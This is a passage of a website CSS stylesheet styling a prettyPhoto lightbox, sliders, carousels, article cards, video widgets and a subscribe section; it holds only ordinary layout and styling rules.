div.light_square .pp_next:hover {
    background: url(../../assets/images/btnNext.png) center right no-repeat;
    cursor: pointer;
}
div.light_square .pp_previous:hover {
    background: url(../../assets/images/btnPrevious.png) center left no-repeat;
    cursor: pointer;
}
div.pp_overlay {
    background: #000;
    display: none;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 9500;
}
div.pp_pic_holder {
    display: none;
    position: absolute;
    width: 100px;
    z-index: 10000;
}
.pp_content {
    height: 40px;
    min-width: 40px;
}
* html .pp_content {
    width: 40px;
}
.pp_content_container {
    position: relative;
    text-align: left;
    width: 100%;
}
.pp_content_container .pp_left {
    padding-left: 20px;
}
.pp_content_container .pp_right {
    padding-right: 20px;
}
.pp_content_container .pp_details {
    float: left;
    margin: 10px 0 2px;
}
.pp_description {
    display: none;
    margin: 0;
}
.pp_social {
    float: left;
    margin: 0;
}
.pp_social .facebook {
    float: left;
    margin-left: 5px;
    width: 55px;
    overflow: hidden;
}
.pp_social .twitter {
    float: left;
}
.pp_nav {
    clear: right;
    float: left;
    margin: 3px 10px 0 0;
}
.pp_nav p {
    float: left;
    white-space: nowrap;
    margin: 2px 4px;
}
.pp_nav .pp_play,
.pp_nav .pp_pause {
    float: left;
    margin-right: 4px;
    text-indent: -10000px;
}
a.pp_arrow_previous,
a.pp_arrow_next {
    display: block;
    float: left;
    height: 15px;
    margin-top: 3px;
    overflow: hidden;
    text-indent: -10000px;
    width: 14px;
}
.pp_hoverContainer {
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 2000;
}
.pp_gallery {
    display: none;
    left: 50%;
    margin-top: -50px;
    position: absolute;
    z-index: 10000;
}
.pp_gallery div {
    float: left;
    overflow: hidden;
    position: relative;
}
.pp_gallery ul {
    float: left;
    height: 35px;
    position: relative;
    white-space: nowrap;
    margin: 0 0 0 5px;
    padding: 0;
}
.pp_gallery ul a {
    border: 1px rgba(0, 0, 0, 0.5) solid;
    display: block;
    float: left;
    height: 33px;
    overflow: hidden;
}
.pp_gallery ul a img {
    border: 0;
}
.pp_gallery li {
    display: block;
    float: left;
    margin: 0 5px 0 0;
    padding: 0;
}
.pp_gallery li.default a {
    background: url(../../assets/images/prettyPhoto/facebook/default_thumbnail.gif) 0 0 no-repeat;
    display: block;
    height: 33px;
    width: 50px;
}
.pp_gallery .pp_arrow_previous,
.pp_gallery .pp_arrow_next {
    margin-top: 7px !important;
}
a.pp_next {
    background: url(../../assets/images/btnNext.png) 10000px 10000px no-repeat;
    display: block;
    float: right;
    height: 100%;
    text-indent: -10000px;
    width: 49%;
}
a.pp_previous {
    background: url(../../assets/images/btnNext.png) 10000px 10000px no-repeat;
    display: block;
    float: left;
    height: 100%;
    text-indent: -10000px;
    width: 49%;
}
a.pp_expand,
a.pp_contract {
    cursor: pointer;
    display: none;
    height: 20px;
    position: absolute;
    right: 30px;
    text-indent: -10000px;
    top: 10px;
    width: 20px;
    z-index: 20000;
}
a.pp_close {
    position: absolute;
    right: 0;
    top: 0;
    display: block;
    line-height: 22px;
    text-indent: -10000px;
}
.pp_loaderIcon {
    display: block;
    height: 24px;
    left: 50%;
    position: absolute;
    top: 50%;
    width: 24px;
    margin: -12px 0 0 -12px;
}
#pp_full_res {
    line-height: 1 !important;
}
#pp_full_res .pp_inline {
    text-align: left;
}
#pp_full_res .pp_inline p {
    margin: 0 0 15px;
}
div.ppt {
    color: #fff;
    display: none;
    font-size: 17px;
    z-index: 9999;
    margin: 0 0 5px 15px;
}
div.pp_default .pp_content,
div.light_rounded .pp_content {
    background-color: #fff;
}
div.pp_default #pp_full_res .pp_inline,
div.light_rounded .pp_content .ppt,
div.light_rounded #pp_full_res .pp_inline,
div.light_square .pp_content .ppt,
div.light_square #pp_full_res .pp_inline,
div.facebook .pp_content .ppt,
div.facebook #pp_full_res .pp_inline {
    color: #000;
}
div.pp_default .pp_gallery ul li a:hover,
div.pp_default .pp_gallery ul li.selected a,
.pp_gallery ul a:hover,
.pp_gallery li.selected a {
    border-color: #fff;
}
div.pp_default .pp_details,
div.light_rounded .pp_details,
div.dark_rounded .pp_details,
div.dark_square .pp_details,
div.light_square .pp_details,
div.facebook .pp_details {
    position: relative;
}
div.light_rounded .pp_top .pp_middle,
div.light_rounded .pp_content_container .pp_left,
div.light_rounded .pp_content_container .pp_right,
div.light_rounded .pp_bottom .pp_middle,
div.light_square .pp_left,
div.light_square .pp_middle,
div.light_square .pp_right,
div.light_square .pp_content,
div.facebook .pp_content {
    background: #fff;
}
div.light_rounded .pp_description,
div.light_square .pp_description {
    margin-right: 85px;
}
div.light_rounded .pp_gallery a.pp_arrow_previous,
div.light_rounded .pp_gallery a.pp_arrow_next,
div.dark_rounded .pp_gallery a.pp_arrow_previous,
div.dark_rounded .pp_gallery a.pp_arrow_next,
div.dark_square .pp_gallery a.pp_arrow_previous,
div.dark_square .pp_gallery a.pp_arrow_next,
div.light_square .pp_gallery a.pp_arrow_previous,
div.light_square .pp_gallery a.pp_arrow_next {
    margin-top: 12px !important;
}
div.light_rounded .pp_arrow_previous.disabled,
div.dark_rounded .pp_arrow_previous.disabled,
div.dark_square .pp_arrow_previous.disabled,
div.light_square .pp_arrow_previous.disabled {
    background-position: 0 -87px;
    cursor: default;
}
div.light_rounded .pp_arrow_next.disabled,
div.dark_rounded .pp_arrow_next.disabled,
div.dark_square .pp_arrow_next.disabled,
div.light_square .pp_arrow_next.disabled {
    background-position: -22px -87px;
    cursor: default;
}
div.light_rounded .pp_loaderIcon,
div.light_square .pp_loaderIcon {
    background: url(../../assets/images/loader.gif) center center no-repeat;
}
div.dark_rounded .pp_top .pp_middle,
div.dark_rounded .pp_content,
div.dark_rounded .pp_bottom .pp_middle {
    background: url(../../assets/images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat;
}
div.dark_rounded .currentTextHolder,
div.dark_square .currentTextHolder {
    color: #c4c4c4;
}
div.dark_rounded #pp_full_res .pp_inline,
div.dark_square #pp_full_res .pp_inline {
    color: #fff;
}
.pp_top,
.pp_bottom {
    height: 20px;
    position: relative;
}
* html .pp_top,
* html .pp_bottom {
    padding: 0 20px;
}
.pp_top .pp_left,
.pp_bottom .pp_left {
    height: 20px;
    left: 0;
    position: absolute;
    width: 20px;
}
.pp_top .pp_middle,
.pp_bottom .pp_middle {
    height: 20px;
    left: 20px;
    position: absolute;
    right: 20px;
}
* html .pp_top .pp_middle,
* html .pp_bottom .pp_middle {
    left: 0;
    position: static;
}
.pp_top .pp_right,
.pp_bottom .pp_right {
    height: 20px;
    left: auto;
    position: absolute;
    right: 0;
    top: 0;
    width: 20px;
}
.pp_fade,
.pp_gallery li.default a img {
    display: none;
}
.section-title {
    margin-bottom: 25px;
    position: relative;
}
.section-title h1,
.section-title h2,
.section-title h3,
.section-title h4 {
    position: relative;
    font-size: 26px;
    padding-bottom: 20px;
    color: #000;
    font-weight: bold;
    margin: 0;
    display: inline-block;
    border-bottom: 1px solid #000;
}
.section-title h1.text-white,
.section-title h2.text-white,
.section-title h3.text-white,
.section-title h4.text-white {
    border-bottom-color: #fff;
}
.section-title .text-white {
    color: #fff;
}
.section-title .text-blue {
    color: #000;
}
.section-title.full-width h1,
.section-title.full-width h2,
.section-title.full-width h3,
.section-title.full-width h4 {
    padding-bottom: 20px;
}
.section-title.full-width h1:before,
.section-title.full-width h2:before,
.section-title.full-width h3:before,
.section-title.full-width h4:before {
    width: 100%;
}
.section-title.full-width .more-link {
    position: absolute;
    top: 0;
    right: 15px;
}
.section-title.full-width .more-link a {
    color: #666;
    font-weight: 300;
}
.section-title.full-width .more-link a i {
    margin-left: 5px;
}
.section-title .heading {
    font-size: 21px;
    margin: 0;
    display: inline-block;
    padding-bottom: 20px;
    border-bottom: 1px solid #fff;
}
.section-title .heading.text-white {
    color: #fff;
}
.section-title .heading:before {
    content: none;
}
.section-title .heading:after {
    content: none;
}
.section-title .default-title {
    padding-bottom: 0;
    color: #333;
    border: 0;
    font-size: 21px;
}
.section-title.d-flex {
    display: flex;
    align-items: center;
    border-bottom: 1px solid #ddd;
    margin: 0 auto 25px;
}
.section-title .articles-archive a {
    color: #333;
    font-weight: normal;
    font-weight: bold;
}
.section-title p {
    margin-top: 20px;
}
.space {
    flex-grow: 1;
}
.more-btn {
    text-align: center;
    margin-bottom: 50px;
}
.more-btn .btn {
    color: #333;
    padding: 10px 30px;
    border: 1px solid #333;
}
.more-btn .btn:hover {
    background: #333;
    color: #fff;
}
.main-slider {
    padding: 0 0 0;
    position: relative;
    z-index: 22;
    background: #f7f7f7;
}
.main-slider .featured-items .big-slide {
    display: block;
    position: relative;
    overflow: hidden;
}
.main-slider .featured-items .big-slide img {
    width: 100%;
    height: 590px;
    object-fit: cover;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.main-slider .featured-items .big-slide .item-type {
    position: absolute;
    top: 20px;
    right: 40px;
}
.main-slider .featured-items .big-slide .item-type span {
    display: inline-flex;
    padding: 7px 20px;
    color: #fff;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    -moz-background-clip: padding-box;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
}
.main-slider .featured-items .big-slide .item-type span.bg-1 {
    background: #cc832e;
}
.main-slider .featured-items .big-slide .slide-caption {
    position: absolute;
    bottom: 0;
    right: 0;
    left: 0;
    padding: 40px 40px;
    height: 100%;
    top: 0;
    display: flex;
    align-items: flex-start;
    justify-content: flex-end;
    flex-direction: column;
}
.main-slider .featured-items .big-slide .slide-caption span {
    color: #fff;
    font-size: 16px;
}
.main-slider .featured-items .big-slide .slide-caption span i {
    margin: 0 5px;
}
.main-slider .featured-items .big-slide .slide-caption h1 {
    font-weight: bold;
    color: #fff;
    margin: 10px 0 40px;
    font-size: 36px;
    -webkit-text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3), 1px 1px 1px rgba(0, 0, 0, 0.3);
    -moz-text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3), 1px 1px 1px rgba(0, 0, 0, 0.3);
    -ms-text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3), 1px 1px 1px rgba(0, 0, 0, 0.3);
    -o-text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3), 1px 1px 1px rgba(0, 0, 0, 0.3);
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3), 1px 1px 1px rgba(0, 0, 0, 0.3);
    line-height: 45px;
}
.main-slider .featured-items .big-slide .slide-caption p {
    color: #fff;
    font-size: 18px;
    font-family: "Tahoma";
}
.main-slider .featured-items .big-slide:hover img {
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    -webkit-transform: scale(1.2) rotate(3deg);
    -moz-transform: scale(1.2) rotate(3deg);
    -ms-transform: scale(1.2) rotate(3deg);
    -o-transform: scale(1.2) rotate(3deg);
    transform: scale(1.2) rotate(3deg);
}
.main-slider .featured-items .med-slide {
    display: block;
    overflow: hidden;
}
.main-slider .featured-items .med-slide img {
    width: 100%;
    height: 295px;
    object-fit: cover;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.main-slider .featured-items .med-slide .slide-caption {
    position: absolute;
    bottom: 0;
    right: 0;
    left: 0;
    padding: 30px;
    height: 100%;
    top: 0;
    display: flex;
    align-items: flex-start;
    justify-content: flex-end;
    flex-direction: column;
}
.main-slider .featured-items .med-slide .slide-caption span {
    color: #fff;
    font-size: 16px;
}
.main-slider .featured-items .med-slide .slide-caption span i {
    margin: 0 5px;
}
.main-slider .featured-items .med-slide .slide-caption h4 {
    font-weight: bold;
    color: #fff;
    margin: 10px 0;
    font-size: 21px;
    line-height: 30px;
    -webkit-text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3), 1px 1px 1px rgba(0, 0, 0, 0.3);
    -moz-text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3), 1px 1px 1px rgba(0, 0, 0, 0.3);
    -ms-text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3), 1px 1px 1px rgba(0, 0, 0, 0.3);
    -o-text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3), 1px 1px 1px rgba(0, 0, 0, 0.3);
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3), 1px 1px 1px rgba(0, 0, 0, 0.3);
}
.main-slider .featured-items .med-slide .slide-caption p {
    color: #fff;
    max-height: 0;
    line-height: 18px;
    overflow: hidden;
    opacity: 0;
    transition: opacity 0.4s ease-out, max-height 0.4s ease-out, margin 0.4s;
}
.main-slider .featured-items .med-slide:hover img {
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    -webkit-transform: scale(1.2) rotate(3deg);
    -moz-transform: scale(1.2) rotate(3deg);
    -ms-transform: scale(1.2) rotate(3deg);
    -o-transform: scale(1.2) rotate(3deg);
    transform: scale(1.2) rotate(3deg);
}
.main-slider .featured-items .med-slide:hover .slide-caption p {
    opacity: inherit;
    max-height: 100px;
}
.item-type {
    position: absolute;
    top: 20px;
    right: 20px;
}
.item-type span {
    display: inline-flex;
    padding: 7px 20px;
    color: #fff;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    -moz-background-clip: padding-box;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
}
.item-type span.bg-1 {
    background: #cc832e;
}
.item-type span.bg-2 {
    background: #2ecc71;
}
.item-type span.bg-3 {
    background: #d21010;
}
.item-type span.bg-4 {
    background: #1a439f;
}
.item-type span.bg-5 {
    background: #1fb8b6;
}
.item-type.type-2 {
display:none;
    right: 10px;
    top: 10px;
}
.item-type.type-2 span {
    padding: 5px 10px;
}
.choosen-items {
    margin-top: 40px;
    position: relative;
}
.choosen-items .owl-carousel {
    padding-bottom: 40px;
    position: relative;
    z-index: 999;
}
.choosen-items .owl-carousel .owl-nav {
    position: absolute;
    top: 165px;
    left: 0;
    margin: auto;
    right: 0;
    width: auto;
    display: block;
    z-index: 0;
}
.choosen-items .owl-carousel .owl-nav .owl-prev,
.choosen-items .owl-carousel .owl-nav .owl-next {
    width: 43px;
    height: 43px;
    background: #d4d8d7;
    color: #fff;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    -moz-background-clip: padding-box;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    font-size: 24px;
    text-align: center;
    opacity: inherit;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: auto;
}
.choosen-items .owl-carousel .owl-nav .owl-prev {
    float: left;
    margin-left: -60px;
}
.choosen-items .owl-carousel .owl-nav .owl-next {
    float: right;
    margin-right: -60px;
}
.choosen-items .owl-carousel .owl-dots {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 10px;
    margin: 0 auto;
    text-align: center;
    z-index: 9999;
}
.choosen-items .owl-carousel .owl-dots .owl-dot {
    display: inline-block;
}
.choosen-items .owl-carousel .owl-dots .owl-dot span {
    width: 7px;
    height: 7px;
    background: #c1c1c1;
    display: inline-block;
    margin: 0 2px;
}
.choosen-items .owl-carousel .owl-dots .owl-dot.active span {
    background: #73867e;
}
.choosen-widget {
    text-align: left;
}
.choosen-widget figure {
    position: relative;
}
.choosen-widget figure .fig-img {
    position: relative;
}
.choosen-widget figure .fig-img a {
    display: block;
    overflow: hidden;
}
.choosen-widget figure .fig-img a img {
    min-width: 323px;
    width: 100%;
    height: 300px;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.choosen-widget figure .fig-img .date {
    position: absolute;
    top: 0;
    right: 0;
    width: 60px;
    padding: 7px;
    text-align: center;
    background: #80b838;
}
.choosen-widget figure .fig-img .date p {
    color: #fff;
    font-size: 12px;
    margin: 0;
}
.choosen-widget figure .fig-img .date p span {
    display: block;
    font-size: 24px;
    font-weight: bold;
}
.choosen-widget figure figcaption {
    position: absolute;
    right: 0;
    bottom: 0;
    width: 100%;
    height: 50%;
    display: flex;
    justify-content: flex-end;
    text-align: right;
    padding: 20px 20px 10px;
    background-color: transparent;
    background: -webkit-gradient(linear, left top, left bottom, from(transparent), to(rgba(21, 122, 211, 0.9)));
    background: -webkit-linear-gradient(top, transparent, rgba(21, 122, 211, 0.9));
    background: -moz-linear-gradient(top, transparent, rgba(21, 122, 211, 0.9));
    background: -ms-linear-gradient(top, transparent, rgba(21, 122, 211, 0.9));
    background: -o-linear-gradient(top, transparent, rgba(21, 122, 211, 0.9));
    flex-direction: column;
}
.choosen-widget figure figcaption .title {
    margin: 0 0 10px;
    font-size: 18px;
    line-height: 25px;
}
.choosen-widget figure figcaption .title a {
    color: #fff;
    display: block;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.choosen-widget figure figcaption .author {
    display: block;
    text-align: right;
    color: #fff;
}
.choosen-widget figure figcaption p {
    margin: 0;
    font-size: 13px;
    color: #666;
    height: 40px;
    max-height: 40px;
    overflow: hidden;
}
.choosen-widget figure figcaption p a {
    color: #0f3826;
}
.choosen-widget.article-widget {
    margin-top: 20px;
}
.choosen-widget.article-widget figure .fig-img a img {
    height: 230px;
}
.choosen-widget.article-widget figure figcaption .title {
    margin-bottom: 5px;
}
.choosen-widget.inner-widget {
    background: #f7f7f7;
    margin-bottom: 20px;
}
.choosen-widget.inner-article {
    padding: 15px;
    background: #f7f7f7;
}
.choosen-widget.has-padding {
    padding: 0 15px;
}
.article_item {
    padding: 20px;
    background: #fff;
    margin-bottom: 20px;
    border: 1px solid transparent;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    -moz-background-clip: padding-box;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.article_item figure .fig-img {
    position: relative;
}
.article_item figure .fig-img a {
    display: block;
    position: relative;
    overflow: hidden;
}

.article_item figure .fig-img a img {
    width: 100%;
    height: 170px;
    object-fit: cover;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.article_item figure .fig-img a:hover img {
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    -webkit-transform: scale(1.2) rotate(3deg);
    -moz-transform: scale(1.2) rotate(3deg);
    -ms-transform: scale(1.2) rotate(3deg);
    -o-transform: scale(1.2) rotate(3deg);
    transform: scale(1.2) rotate(3deg);
}
.article_item figure figcaption {
    padding-top: 15px;
}
.article_item figure figcaption .date {
    display: block;
    margin-bottom: 10px;
}
.article_item figure figcaption .date i {
    margin-left: 5px;
}
.article_item figure figcaption .item_title {
    font-size: 16px;
    font-weight: bold;
    line-height: 22px;
    margin: 0;
    height: 44px;
    overflow: hidden;
}
.article_item figure figcaption .item_title{
height:auto!important
}
.article_item figure figcaption .item_title a {
height:70px;
overflow:hidden;
    color: #444;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.article_item.inner {
    padding: 0;
    margin-bottom: 0;
    border: none !important;
}
.article_item.inner:hover {
    border: 0;
}
.article_item.archive-item {
    margin-bottom: 20px;
}
.article_item:hover {
    border: 1px solid #000;
}
.article_item:hover figure figcaption .item_title a {
    color: #000;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.sections-items {
    padding: 50px 0;
    background: #f7f7f7;
}
.well.box-bg .section-title {
    margin-bottom: 0;
    padding: 0;
}
.well.box-bg .section-title h2 {
    color: #222;
    font-size: 18px;
}
.well.box-bg .section-title h2:before,
.well.box-bg .section-title h2:after {
    content: none;
}
.home-about {
    padding: 70px 0;
    position: relative;
    background: url(../../assets/images/about-bg.png) no-repeat center center;
    background-size: cover;
    min-height: 550px;
    z-index: 22;
}
.home-about p {
    color: #fff;
    font-size: 16px;
    line-height: 27px;
    text-align: center;
}
.home-about .row {
    margin-top: 30px;
}
.home-about .row .col-md-2 {
    width: 20%;
}
.home-about .about-box {
    text-align: center;
}
.home-about .about-box img {
    width: 70px;
    height: 70px;
    margin: 0 auto 15px;
}
.home-about .about-box h4 {
    font-weight: bold;
    margin: 0 0 10px;
    color: #fff;
}
.home-about .about-box p {
    margin-bottom: 10px;
    color: #fff;
}
.home-about .about-box .btn {
    margin-top: 10px;
    padding: 7px 20px;
    background: transparent;
    border-color: #fff;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
    -moz-background-clip: padding-box;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    color: #fff;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.home-about .about-box .btn:hover {
    background: #fff;
    color: #358b2f;
}
.big-news-item {
    margin-bottom: 10px;
}
.sm-news-widget {
    margin-top: 25px;
}
.sm-news-widget .media {
    overflow: visible;
}
.sm-news-widget .media .media-left {
    position: relative;
    padding: 0;
}
.sm-news-widget .media .media-left img {
    width: 70px;
    height: 70px;
}
.sm-news-widget .media .media-body {
    padding-right: 10px;
    vertical-align: middle;
}
.sm-news-widget .media .media-body .media-heading {
    font-size: 15px;
}
.sm-news-widget .media .media-body .media-heading a {
    color: #333;
    display: block;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.sm-news-widget .media .media-body .media-heading a:hover {
    color: #000;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.sm-news-widget .media .media-body .date {
    color: #999;
}
.sm-news-widget .media .media-body .date i {
    margin-left: 5px;
}
.text-white {
    color: #fff !important;
}
.weekly-events {
    padding: 60px 0;
    background: #f9fbfc;
    margin-bottom: 60px;
}
.weekly-events .sm-news-widget {
    margin: 0 0 20px;
}
.home-media {
    padding: 70px 0;
    background: #111;
    position: relative;
}
.home-media .owl-carousel {
    padding-bottom: 40px;
}
.home-media .owl-carousel .owl-dots {
    position: absolute;
    right: 0;
    left: 0;
    bottom: 0;
    margin: 0 auto;
    text-align: center;
    z-index: 9999;
}
.home-media .owl-carousel .owl-dots .owl-dot {
    display: inline-block;
}
.home-media .owl-carousel .owl-dots .owl-dot span {
    width: 7px;
    height: 7px;
    background: #c1c1c1;
    display: inline-block;
    margin: 0 2px;
}
.home-media .owl-carousel .owl-dots .owl-dot.active span {
    background: #000;
}
.home-media .owl-carousel .owl-stage-outer {
    overflow: visible;
}
.home-media.playing-list {
    background: #464a60;
}
.home-media.playing-list .section-title {
    border: 0;
}
.home-media.playing-list .section-title h2 {
    border: 0;
}
.home-media.playing-list .section-title h2 span {
    font-size: 15px;
    margin: 0 10px;
    font-weight: normal;
}
.home-media.playing-list .section-title h2 span i {
    margin: 0 5px;
}
.home-media.playing-list .section-title h2:after {
    content: none;
}
.home-media.playing-list .section-title .nav.nav-tabs {
    border: none !important;
    margin: 0;
}
.home-media.playing-list .section-title .nav.nav-tabs li {
    margin: 0;
}
.home-media.playing-list .section-title .nav.nav-tabs li a {
    border: none !important;
    -webkit-border-radius: 0 !important;
    -moz-border-radius: 0 !important;
    border-radius: 0 !important;
    -moz-background-clip: padding-box !important;
    -webkit-background-clip: padding-box !important;
    background-clip: padding-box !important;
    margin: 0;
    color: #a6aac0;
}
.home-media.playing-list .section-title .nav.nav-tabs li.active a {
    background: transparent;
    color: #fff;
}
.video-widget {
    margin-bottom: 30px;
}
.video-widget figure {
    position: relative;
}
.video-widget figure .fig-img img {
    width: 100%;
    height: 479px;
    object-fit: cover;
}
.video-widget figure figcaption {
    position: absolute;
    bottom: 30px;
    right: 15px;
}
.video-widget figure figcaption .category-name {
    padding-right: 10px;
    display: inline-flex;
    color: #fff;
    border-right: 3px solid #d21010;
}
.video-widget figure figcaption .video-title {
    color: #fff;
    font-weight: 500;
}
.video-widget figure figcaption .media .media-left .media-object {
    display: flex;
    align-items: center;
    justify-content: center;
    background: #000;
    width: 50px;
    height: 50px;
    color: #fff;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    -moz-background-clip: padding-box;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
}
.video-widget figure figcaption .media .media-body {
    vertical-align: middle;
}
.video-widget figure figcaption .media .media-body .media-heading {
    color: #fff;
    margin: 0;
}
.video-widget.inner figure .fig-img .play-icon {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    margin: auto;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
}
.video-widget.inner figure .fig-img .play-icon i {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 50px;
    height: 50px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    -moz-background-clip: padding-box;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    background: #000;
    color: #fff;
    margin: 0 auto;
}
.video-widget.inner figure .fig-img .play-icon span {
    font-size: 21px;
    font-weight: bold;
    color: #fff;
}
.video-widget.inner figure figcaption {
    position: relative;
    bottom: 0;
    right: 0;
    padding-top: 20px;
}
.video-widget.inner figure figcaption .category-name {
    margin: 10px 0;
}
.video-widget.inner figure figcaption p {
    color: #dae3f9;
    line-height: 22px;
    margin: 0;
}
.video-category {
    -webkit-border-radius: 15px;
    -moz-border-radius: 15px;
    border-radius: 15px;
    -moz-background-clip: padding-box;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    text-align: center;
    display: block;
    margin-bottom: 30px;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.video-category figure .fig-img img {
    width: 100%;
    height: 230px;
    object-fit: cover;
    -webkit-border-top-right-radius: 15px;
    -webkit-border-bottom-right-radius: 0;
    -webkit-border-bottom-left-radius: 0;
    -webkit-border-top-left-radius: 15px;
    -moz-border-radius-topright: 15px;
    -moz-border-radius-bottomright: 0;
    -moz-border-radius-bottomleft: 0;
    -moz-border-radius-topleft: 15px;
    border-top-right-radius: 15px;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
    border-top-left-radius: 15px;
    -moz-background-clip: padding;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
}
.video-category figure figcaption {
    padding: 20px;
    -webkit-box-shadow: 5px 5px 25px 0 rgba(46, 61, 73, 0.2);
    -moz-box-shadow: 5px 5px 25px 0 rgba(46, 61, 73, 0.2);
    -ms-box-shadow: 5px 5px 25px 0 rgba(46, 61, 73, 0.2);
    -o-box-shadow: 5px 5px 25px 0 rgba(46, 61, 73, 0.2);
    box-shadow: 5px 5px 25px 0 rgba(46, 61, 73, 0.2);
    -webkit-border-top-right-radius: 0;
    -webkit-border-bottom-right-radius: 15px;
    -webkit-border-bottom-left-radius: 15px;
    -webkit-border-top-left-radius: 0;
    -moz-border-radius-topright: 0;
    -moz-border-radius-bottomright: 15px;
    -moz-border-radius-bottomleft: 15px;
    -moz-border-radius-topleft: 0;
    border-top-right-radius: 0;
    border-bottom-right-radius: 15px;
    border-bottom-left-radius: 15px;
    border-top-left-radius: 0;
    -moz-background-clip: padding;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
}
.video-category figure figcaption h4 {
    color: #222;
    font-size: 18px;
    font-weight: bold;
    margin: 0;
}
.video-category:hover {
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    transform: scale(0.9);
    text-decoration: none;
}
.home-researches .choosen-widget {
    padding: 0;
}
.subscribe {
    padding: 40px 0 0;
}
.subscribe .row {
    display: flex;
    align-items: center;
}
.subscribe h4 {
    color: #333;
    font-weight: bold;
    margin: 0;
    line-height: 25px;
    font-size: 16px;
}
.subscribe h4 span {
    color: #f5bb15;
}
.subscribe p {
    color: #777;
    margin: 0;
}
.subscribe .form-group {
    margin: 0;
}
.subscribe .form-control {
